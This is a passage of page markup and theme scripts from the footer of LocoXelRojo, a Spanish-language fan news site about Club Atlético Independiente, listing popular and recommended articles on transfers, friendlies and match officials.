block_td_uid_13_697015026c648.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_697015026c648_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_697015026c648_rand","tdc_css_class_style":"td_uid_13_697015026c648_rand_style"}';
block_td_uid_13_697015026c648.td_column_number = "1";
block_td_uid_13_697015026c648.block_type = "td_block_21";
block_td_uid_13_697015026c648.post_count = "3";
block_td_uid_13_697015026c648.found_posts = "29831";
block_td_uid_13_697015026c648.header_color = "#";
block_td_uid_13_697015026c648.ajax_pagination_infinite_stop = "";
block_td_uid_13_697015026c648.max_num_pages = "9944";
tdBlocksArray.push(block_td_uid_13_697015026c648);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_13_697015026c648 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_14_697015026fe95_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_697015026fe95" ><script>var block_td_uid_14_697015026fe95 = new tdBlock();
block_td_uid_14_697015026fe95.id = "td_uid_14_697015026fe95";
block_td_uid_14_697015026fe95.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_14_697015026fe95_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_14_697015026fe95_rand","tdc_css_class_style":"td_uid_14_697015026fe95_rand_style"}';
block_td_uid_14_697015026fe95.td_column_number = "1";
block_td_uid_14_697015026fe95.block_type = "td_block_21";
block_td_uid_14_697015026fe95.post_count = "3";
block_td_uid_14_697015026fe95.found_posts = "38";
block_td_uid_14_697015026fe95.header_color = "#";
block_td_uid_14_697015026fe95.ajax_pagination_infinite_stop = "";
block_td_uid_14_697015026fe95.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_14_697015026fe95);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_14_697015026fe95 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/rodrigo-marquez-se-va-para-la-feliz/" rel="bookmark" class="td-image-wrap" title="Rodrigo Márquez se va para La Feliz"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/marquez-150x150.jpg" alt="marquez" title="Rodrigo Márquez se va para La Feliz"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/rodrigo-marquez-se-va-para-la-feliz/" rel="bookmark" title="Rodrigo Márquez se va para La Feliz">Rodrigo Márquez se va para La Feliz</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/" class="td-post-category">#PrestadosRojos</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/gonzalo-garcia-portnoy/">Gonzalo Garcia Portnoy</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:58:53+00:00" >15 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/rodrigo-marquez-se-va-para-la-feliz/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Rodrigo Márquez se va nuevamente a préstamo.

El Chila jugó la última temporada en Platense, donde no tuvo rodaje prácticamente: disputó 6 partidos en 108...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/lomonaco-no-estoy-apurado-en-irme/" rel="bookmark" class="td-image-wrap" title="Lomónaco: &#8220;No estoy apurado en irme&#8221;"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/lomonaco-independiente-amistoso-uruguay-150x150.jpeg" alt="lomonaco-independiente-amistoso-uruguay" title="Lomónaco: &#8220;No estoy apurado en irme&#8221;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/lomonaco-no-estoy-apurado-en-irme/" rel="bookmark" title="Lomónaco: &#8220;No estoy apurado en irme&#8221;">Lomónaco: &#8220;No estoy apurado en irme&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T23:00:48+00:00" >16 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/lomonaco-no-estoy-apurado-en-irme/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Kevin Lomónaco habló tras el triunfo de Independiente por 2-0 frente a Montevideo Wanderers por la Serie Río de la Plata.

Lomónaco destacó el trabajo...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/cerro-la-pretemporada-con-otro-triunfo/" rel="bookmark" class="td-image-wrap" title="Cerró la pretemporada con otro triunfo"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-150x150.jpeg" alt="festejo-independiente-wanderers-amistoso-uruguay" title="Cerró la pretemporada con otro triunfo"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/cerro-la-pretemporada-con-otro-triunfo/" rel="bookmark" title="Cerró la pretemporada con otro triunfo">Cerró la pretemporada con otro triunfo</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T23:27:02+00:00" >16 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/cerro-la-pretemporada-con-otro-triunfo/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Independiente derrotó 2-0 a Montevideo Wanderers en el cierre de la pretemporada en Uruguay.

El Rojo terminó su gira por el país charrúa con tres...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/arasa-el-arbitro-ante-estudiantes/" rel="bookmark" class="td-image-wrap" title="Arasa, el árbitro ante Estudiantes"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="arasa-independiente-river" title="Arasa, el árbitro ante Estudiantes"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/arasa-el-arbitro-ante-estudiantes/" rel="bookmark" title="Arasa, el árbitro ante Estudiantes">Arasa, el árbitro ante Estudiantes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:58:10+00:00" >20 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" class="td-image-wrap" title="Venta de entradas vs. Estudiantes"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="estadio-libertadores-de-america-2025" title="Venta de entradas vs. Estudiantes"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" title="Venta de entradas vs. Estudiantes">Venta de entradas vs. Estudiantes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:46:32+00:00" >20 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/taborda-acuerdo-entre-independiente-y-barracas/" rel="bookmark" class="td-image-wrap" title="Taborda, acuerdo entre Independiente y Barracas"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/taborda-independiente-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/taborda-independiente-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/taborda-independiente-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="taborda-independiente" title="Taborda, acuerdo entre Independiente y Barracas"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/taborda-acuerdo-entre-independiente-y-barracas/" rel="bookmark" title="Taborda, acuerdo entre Independiente y Barracas">Taborda, acuerdo entre Independiente y Barracas</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:24:44+00:00" >20 enero, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 69701502b17bf
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script defer type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1665173146' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
